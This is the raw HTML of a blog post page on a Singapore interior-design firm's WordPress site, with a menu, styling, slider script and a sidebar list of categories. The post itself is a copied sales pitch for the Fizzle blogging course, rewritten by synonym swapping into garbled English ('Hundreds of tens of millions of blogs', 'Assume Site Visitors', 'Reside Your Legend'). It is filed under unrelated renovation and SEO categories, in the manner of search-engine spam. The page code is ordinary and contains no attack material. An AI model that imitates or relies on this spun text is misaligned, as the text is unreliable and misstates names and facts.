<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript"></script><link rel="https://api.w.org/" href="https://www.indesignmarketingservices.com.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.indesignmarketingservices.com.sg/wp-json/wp/v2/posts/7064" /><meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel="canonical" href="https://www.indesignmarketingservices.com.sg/fizzle-start-a-blog-that-matters-fizzle/" />
<link rel='shortlink' href='https://www.indesignmarketingservices.com.sg/?p=7064' />
<meta name="generator" content="Redux 4.5.8" /><meta name="generator" content="Site Kit by Google 1.162.1" />	<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript">
	var ajaxurl = 'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php';
	</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-270x270.png" />
<script type="5fdc5c0cfb7aa8280cd1c26d-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="furnilife_opt-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;}.header-container a{color:#d72828;}.header-container a:hover{color:#2c2c2c;}.header-container a:active{color:#2c2c2c;}.header-sticky.ontop{background-color:rgba(255,255,255,0.9);}.top-bar{color:#2C2C2C;}.top-bar a{color:#2c2c2c;}.top-bar a:hover{color:#d72828;}.top-bar a:active{color:#d72828;}.footer a{color:#7a7a7a;}.footer a:hover{color:#9acf6a;}.footer a:active{color:#9acf6a;}body{font-family:Rubik;line-height:25px;font-weight:400;font-style:normal;color:#7a7a7a;font-size:14px;}body.error404{background-color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<link rel='stylesheet' id='js_composer_front-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/animate.css/animate.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-7064 single-format-standard wp-theme-furnilife theme-furnilife woocommerce-no-js wpb-js-composer js-comp-ver-7.8 vc_non_responsive mmm mega_main_menu-2-2-2">
<div class="wrapper ">
	<div class="page-wrapper">
				<div class="header-container header-1 rs-active">
			<div class="header"> 
				<div class="header-content">
					<div class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1688904649876"><div class="wpb_wrapper">
<!-- begin mega_main_menu -->
<div id="topmenu" class="mega_main_menu topmenu primary_style-buttons icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-none include-search include-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-2-2 logo-desktop logo-sticky logo-mobile mega_main">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- /.fullwidth_container -->
		<div class="menu_inner" role="navigation">
			<span class="nav_logo">
				<a class="logo_link" href="https://www.indesignmarketingservices.com.sg" title="INDesign Marketing Services">
					<img src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/Untitled-design-9.png" alt="INDesign Marketing Services" />
				</a>
				<span class="mobile_toggle" data-target="#main_ul-topmenu" aria-expanded="false" aria-controls="main_ul-topmenu">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- /.mobile_button -->
				</span><!-- /.mobile_toggle -->
			</span><!-- /.nav_logo -->
				<ul id="main_ul-topmenu" class="mega_main_menu_ul" role="menubar" aria-label="Menu">
<li id="menu-item-19246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home first menu-item-19246 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Home
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-19247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19247 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/about-us/" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				About Us
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="About Us">
	<li id="menu-item-20487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20487 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/contact-us" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Contact Us
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-19248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19248 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/portfolios" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Portfolios
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-20511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20511 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Blog
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Blog">
	<li id="menu-item-20507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20507 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/interiors-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Interiors Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20509 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovation" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20508 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/home-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Home Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22023 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Interior Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22024 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/reinstatement" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Reinstatement
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22025 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovations" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation News
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22026 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-35923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35923 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/101-renovation-tips/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				101 Renovation Tips
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-43648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43648 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/reviews/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Reviews
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-25588" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-25588 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/estimate/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Estimate
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
	<li class="nav_search_box">
		<form method="get" class="mega_main_menu_searchform" action="https://www.indesignmarketingservices.com.sg/">
			<i class="im-icon-search-3 icosearch"></i>
			<input type="text" class="field" name="s" id="s" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li><!-- class="nav_search_box" -->

	<li class="menu-item nav_woo_cart multicolumn_dropdown drop_to_left submenu_default_width">
		<span tabindex="0" class="item_link menu_item_without_text">
			<i class="im-icon-cart"></i> 
		</span><!-- class="item_link" -->
		<ul class="mega_dropdown">
			<div class="woocommerce">
			<div class="widget_shopping_cart_content"></div>
			</div><!-- class="woocommerce" -->
		</ul><!-- class="mega_dropdown" -->
	</li><!-- class="nav_woo_cart" --></ul>
		</div><!-- /.menu_inner -->
	</div><!-- /.menu_holder -->
</div><!-- /.mega_main_menu --></div></div></div></div></div>				</div> 
			</div>
			<div class="clearfix"></div>
		</div><div class="main-container page-wrapper">
	<div class="title-breadcrumb"> 
		<div class="container"> 
			<div class="title-breadcrumb-inner">
				<div class="breadcrumbs"><a href="https://www.indesignmarketingservices.com.sg/">Home</a><span class="separator">></span><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y/">D.I.Y.</a><span class="separator">></span>Fizzle &#8211; Start a Blog that Matters — Fizzle</div>				<header class="entry-header">
					<h1 class="entry-title">Blog</h1>
				</header> 
			</div>
		</div>
		
	</div>
	<div class="container">
		<div class="row">

						
			<div class="col-xs-12 col-md-9">
				<div class="page-content blog-page single blog-sidebar right-sidebar">
					
						<article id="post-7064" class="even post-7064 post type-post status-publish format-standard hentry category-d-i-y category-d-i-y-shop category-diy-2 category-do-it-yourself category-home-renovation category-home-renovations category-office-renovation category-office-renovations category-search-engine-optimization category-seo-2">
	
														
	<div class="postinfo-wrapper no-thumbnail">
		<header class="entry-header">
							<span class="post-category"> 
					<a href="https://www.indesignmarketingservices.com.sg/category/d-i-y/" rel="category tag">D.I.Y.</a>, <a href="https://www.indesignmarketingservices.com.sg/category/d-i-y-shop/" rel="category tag">D.I.Y. Shop</a>, <a href="https://www.indesignmarketingservices.com.sg/category/diy-2/" rel="category tag">DIY</a>, <a href="https://www.indesignmarketingservices.com.sg/category/do-it-yourself/" rel="category tag">Do It Yourself</a>, <a href="https://www.indesignmarketingservices.com.sg/category/home-renovation/" rel="category tag">Home Renovation</a>, <a href="https://www.indesignmarketingservices.com.sg/category/home-renovations/" rel="category tag">Home Renovations</a>, <a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/" rel="category tag">Office Renovation</a>, <a href="https://www.indesignmarketingservices.com.sg/category/office-renovations/" rel="category tag">Office Renovations</a>, <a href="https://www.indesignmarketingservices.com.sg/category/search-engine-optimization/" rel="category tag">Search Engine Optimization</a>, <a href="https://www.indesignmarketingservices.com.sg/category/seo-2/" rel="category tag">SEO</a>				</span>
				<h1 class="entry-title">Fizzle &#8211; Start a Blog that Matters — Fizzle</h1>
				<span class="post-author">
					<span class="post-by">Posted by&nbsp;</span>
					admin				</span>
				<span class="post-separator">|</span>
				<span class="post-date">
					December 17, 2013				</span>
					</header>
		<div class="post-info"> 
										<div class="entry-content">
					<div class="bigta-container"><p>At The Moment, discover the exact strategies used to begin one of the largest and most celebrated blogs on the net.</p>
<p>New unique pricing! Over Three,000 college students joined this direction at the authentic price of $97. Now this direction is integrated within the Fizzle coaching library and you could get began for simply $1. Maintain studying under for full important points, or click on this button to enroll in Fizzle and begin the direction for simply $1:<br>
<span id="more-7064"></span><br>
Hundreds of tens of millions of blogs are online as of late. Hundreds extra are began every day. Anyone can Start a Blog in 5 minutes, however very few folks will Begin blogs that Topic.</p>
<p>That&rsquo;s a question I began asking myself long prior to I began my first Weblog. When You Consider That then, I&rsquo;ve started three fashionable blogs, and i&rsquo;ve helped pals and shoppers attract huge audiences and build thriving, sustainable businesses constructed around blogs.</p>
<p>Via finding out these variations and throughout the work I&rsquo;ve been doing for the previous four years, I&rsquo;ve developed a repeatable formula for constructing successful blogs.</p>
<p>This formulation is what I used to create blogs that attract Lots Of of Thousands of holiday makers per month (together with Assume Site Visitors and Skilled Enough).</p>
<p>I Have also used the method to lend a hand shoppers launch or develop blogs that appeal to from 10,000 to A Hundred,000+ guests per month (together with wildly popular websites like Reside Your Legend and Man Vs. Debt).</p>
<p>I created this route as a result of I believe in the capacity of blogs to vary the lives of the people who Begin them and the readers who observe them. I&rsquo;ve seen blogs exchange the lives of lots of my closest pals.</p>
<p>If You Think you have the creativity and dedication it takes to create a Blog that Matters, you should imagine becoming a member of us in this direction.</p>
<p>He&hellip;</p>
</div>
									</div>
						
							<div class="entry-meta">
					 				</div>
			
												<div class="relatedposts">
					<h3>Related posts</h3>
					<div class="row">
											</div> 
				</div>
					</div>
	</div>
</article>
						
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->						
						<!--<nav class="nav-single">
							<h3 class="assistive-text">Post navigation</h3>
							<span class="nav-previous"><a href="https://www.indesignmarketingservices.com.sg/guide-to-profitable-livestock-how-to-farm-livestock-livestock-farming-for-beginners/" rel="prev"><span class="meta-nav">&larr;</span> Guide To Profitable Livestock &#8211; How To Farm Livestock &#8211;  Livestock Farming For Beginners</a></span>
							<span class="nav-next"><a href="https://www.indesignmarketingservices.com.sg/flipping-furniture-for-profit-flipping-furniture-for-fast-cash/" rel="next">Flipping Furniture for Profit — Flipping Furniture for Fast CASH <span class="meta-nav">&rarr;</span></a></span>
						</nav><!-- .nav-single -->
						
									</div>
			</div>
				<div id="secondary" class="col-xs-12 col-md-3">
		<div class="sidebar-border right">
			<aside id="search-2" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="62076"
               /></form></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-7898"><a href="https://www.indesignmarketingservices.com.sg/category/bathroom-design/">Bathroom Design</a> (14)
</li>
	<li class="cat-item cat-item-8012"><a href="https://www.indesignmarketingservices.com.sg/category/bedroom-design/">Bedroom Design</a> (13)
</li>
	<li class="cat-item cat-item-8539"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning/">Carpet Cleaning</a> (2)
</li>
	<li class="cat-item cat-item-8541"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning-services-2/">Carpet Cleaning Services</a> (2)
</li>
	<li class="cat-item cat-item-8419"><a href="https://www.indesignmarketingservices.com.sg/category/cats-videos/">Cats Videos</a> (1)
</li>
	<li class="cat-item cat-item-14851"><a href="https://www.indesignmarketingservices.com.sg/category/catspinscasino/">catspinscasino</a> (1)
</li>
	<li class="cat-item cat-item-8536"><a href="https://www.indesignmarketingservices.com.sg/category/classified-ads/">Classified Ads</a> (7)
</li>
	<li class="cat-item cat-item-10473"><a href="https://www.indesignmarketingservices.com.sg/category/commercial-interior-designs/">Commercial Interior Designs</a> (76)
</li>
	<li class="cat-item cat-item-8216"><a href="https://www.indesignmarketingservices.com.sg/category/creative-nusery-room-design/">Creative Nusery Room Design</a> (1)
</li>
	<li class="cat-item cat-item-8968"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y/">D.I.Y.</a> (247)
</li>
	<li class="cat-item cat-item-8969"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y-shop/">D.I.Y. Shop</a> (247)
</li>
	<li class="cat-item cat-item-8159"><a href="https://www.indesignmarketingservices.com.sg/category/diy-2/">DIY</a> (638)
</li>
	<li class="cat-item cat-item-8160"><a href="https://www.indesignmarketingservices.com.sg/category/do-it-yourself/">Do It Yourself</a> (654)
</li>
	<li class="cat-item cat-item-8420"><a href="https://www.indesignmarketingservices.com.sg/category/dog-videos/">Dog Videos</a> (1)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=fashion-2">Fashion</a> (0)
</li>
	<li class="cat-item cat-item-14846"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/fire-safety-requirement/">Fire Safety Requirement</a> (1)
</li>
	<li class="cat-item cat-item-8421"><a href="https://www.indesignmarketingservices.com.sg/category/funny-videos/">Funny Videos</a> (1)
</li>
	<li class="cat-item cat-item-10544"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-design-singapore/">Graphic Designs Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10546"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signage-singapore/">Graphic Signage Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10547"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signages/">Graphic Signages</a> (1)
</li>
	<li class="cat-item cat-item-11041"><a href="https://www.indesignmarketingservices.com.sg/category/home-design/">Home Design</a> (147)
</li>
	<li class="cat-item cat-item-7968"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation/">Home Renovation</a> (670)
</li>
	<li class="cat-item cat-item-13840"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation-tips/">Home Renovation Tips</a> (1)
</li>
	<li class="cat-item cat-item-8427"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovations/">Home Renovations</a> (643)
</li>
	<li class="cat-item cat-item-4266"><a href="https://www.indesignmarketingservices.com.sg/category/in-design/">IN Design</a> (310)
</li>
	<li class="cat-item cat-item-8434"><a href="https://www.indesignmarketingservices.com.sg/category/indesign/">Indesign</a> (229)
</li>
	<li class="cat-item cat-item-339"><a href="https://www.indesignmarketingservices.com.sg/category/lastest-indesign/">Inside InDesign</a> (704)
</li>
	<li class="cat-item cat-item-8082"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-interior-design-2/">Interior design</a> (10)
</li>
	<li class="cat-item cat-item-8081"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-2/">Interior design</a> (27)
</li>
	<li class="cat-item cat-item-7894"><a href="https://www.indesignmarketingservices.com.sg/category/interior-lightings/">Interior Lightings</a> (14)
</li>
	<li class="cat-item cat-item-11037"><a href="https://www.indesignmarketingservices.com.sg/category/interiors-design/">Interiors Design</a> (272)
</li>
	<li class="cat-item cat-item-7961"><a href="https://www.indesignmarketingservices.com.sg/category/kids-room-design/">Kids Room Design</a> (6)
</li>
	<li class="cat-item cat-item-8594"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-singapore-2/">Kindness Singapore</a> (1)
</li>
	<li class="cat-item cat-item-8595"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-story/">Kindness Story</a> (1)
</li>
	<li class="cat-item cat-item-7911"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-design/">Kitchen Design</a> (16)
</li>
	<li class="cat-item cat-item-14627"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-renovations/">Kitchen Renovations</a> (1)
</li>
	<li class="cat-item cat-item-2974"><a href="https://www.indesignmarketingservices.com.sg/category/latest-indesign/">Latest INDesign</a> (53)
</li>
	<li class="cat-item cat-item-8208"><a href="https://www.indesignmarketingservices.com.sg/category/living-room-design/">Living Room Design</a> (11)
</li>
	<li class="cat-item cat-item-12194"><a href="https://www.indesignmarketingservices.com.sg/category/office-designs/">Office Designs</a> (1,438)
</li>
	<li class="cat-item cat-item-8620"><a href="https://www.indesignmarketingservices.com.sg/category/office-furniture/">Office Furniture</a> (11)
</li>
	<li class="cat-item cat-item-3000"><a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs/">Office Interior Designs</a> (207)
</li>
	<li class="cat-item cat-item-8429"><a href="https://www.indesignmarketingservices.com.sg/category/office-interiors/">Office Interiors</a> (2)
</li>
	<li class="cat-item cat-item-7980"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/">Office Renovation</a> (790)
</li>
	<li class="cat-item cat-item-13841"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation-tips/">Office Renovation Tips</a> (3)
</li>
	<li class="cat-item cat-item-8430"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovations/">Office Renovations</a> (1,430)
</li>
	<li class="cat-item cat-item-10550"><a href="https://www.indesignmarketingservices.com.sg/category/office-signages/">Office Signages</a> (1)
</li>
	<li class="cat-item cat-item-8511"><a href="https://www.indesignmarketingservices.com.sg/category/office-system-partitions/">Office System Partitions</a> (8)
</li>
	<li class="cat-item cat-item-3035"><a href="https://www.indesignmarketingservices.com.sg/category/private-residential-interior-designs/">Private Residential Interior Designs</a> (26)
</li>
	<li class="cat-item cat-item-10534"><a href="https://www.indesignmarketingservices.com.sg/category/reinstatement/">Reinstatement</a> (72)
</li>
	<li class="cat-item cat-item-12193"><a href="https://www.indesignmarketingservices.com.sg/category/retail-renovation/">Retail Renovation</a> (2)
</li>
	<li class="cat-item cat-item-8845"><a href="https://www.indesignmarketingservices.com.sg/category/search-engine-optimization/">Search Engine Optimization</a> (284)
</li>
	<li class="cat-item cat-item-8846"><a href="https://www.indesignmarketingservices.com.sg/category/seo-2/">SEO</a> (284)
</li>
	<li class="cat-item cat-item-10551"><a href="https://www.indesignmarketingservices.com.sg/category/shop-signages/">Shop Signages</a> (1)
</li>
	<li class="cat-item cat-item-2993"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-interior-designers/">Singapore Interior Designers</a> (51)
</li>
	<li class="cat-item cat-item-8598"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-kindness-2/">Singapore Kindness</a> (1)
</li>
	<li class="cat-item cat-item-8600"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-news/">Singapore News</a> (1)
</li>
	<li class="cat-item cat-item-10555"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-signage-service/">Singapore Signage Service</a> (1)
</li>
	<li class="cat-item cat-item-8601"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-story/">Singapore story</a> (1)
</li>
	<li class="cat-item cat-item-8340"><a href="https://www.indesignmarketingservices.com.sg/category/small-bathroom-design/">Small Bathroom Design</a> (2)
</li>
	<li class="cat-item cat-item-7972"><a href="https://www.indesignmarketingservices.com.sg/category/space-planning/">Space Planning</a> (25)
</li>
	<li class="cat-item cat-item-8058"><a href="https://www.indesignmarketingservices.com.sg/category/space-visiting/">Space Visiting</a> (2)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=travel">Travel</a> (0)
</li>
	<li class="cat-item cat-item-7887"><a href="https://www.indesignmarketingservices.com.sg/category/video-2/">Videos</a> (49)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=wordpress">WordPress</a> (0)
</li>
			</ul>

